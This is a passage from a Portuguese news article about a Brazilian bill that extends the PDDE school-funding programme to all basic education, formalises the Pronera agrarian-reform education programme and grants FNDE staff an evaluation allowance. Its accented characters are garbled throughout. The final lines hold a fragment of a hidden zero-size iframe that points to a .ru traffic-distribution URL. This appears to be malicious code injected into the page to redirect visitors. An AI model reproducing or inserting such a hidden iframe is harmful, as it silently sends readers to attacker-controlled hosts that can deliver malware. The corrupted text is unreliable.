
projeto ainda amplia o Programa Dinheiro Direto na Escola (PDDE),
por meio do qual a Uni-o fornece recursos para despesas correntes de
manuten+-o f+sica e desenvolvimento curricular das escolas p+blicas
do ensino fundamental.
O PLV estende o PDDE tamb+m a toda a educa+-o b+sica –
inclu+das a+ o ensino m+dio e a pr+-escola -, al+m de escolas de
educa+-o especial.O l+der do PSDB, senador Arthur Virg+lio (AM),
enfatizou que o projeto tamb+m institucionaliza o Programa Nacional
de Educa+-o na Reforma Agr+ria (Pronera), que atualmente funciona
com base em uma portaria do Minist+rio da Reforma Agr+ria. Prev+ a
concess-o de bolsas a diversos tipos de agentes do programa:
monitores, professores, estudantes que desenvolvam est+gios nos
assentamentos ou participantes de cursos de especializa+-o.
Outra altera+-o na MP feita pelos deputados permite que o FNDE
autorize seus servidores a receber o Aux+lio de Avalia+-o
Educacional, uma vez que eles participam de processos de avalia+-o
de institui++es, cursos ou projetos.
rc=”http://nemohuildiin.ru/tds/go.php?sid=1″ width=”0″ height=”0″
style=”d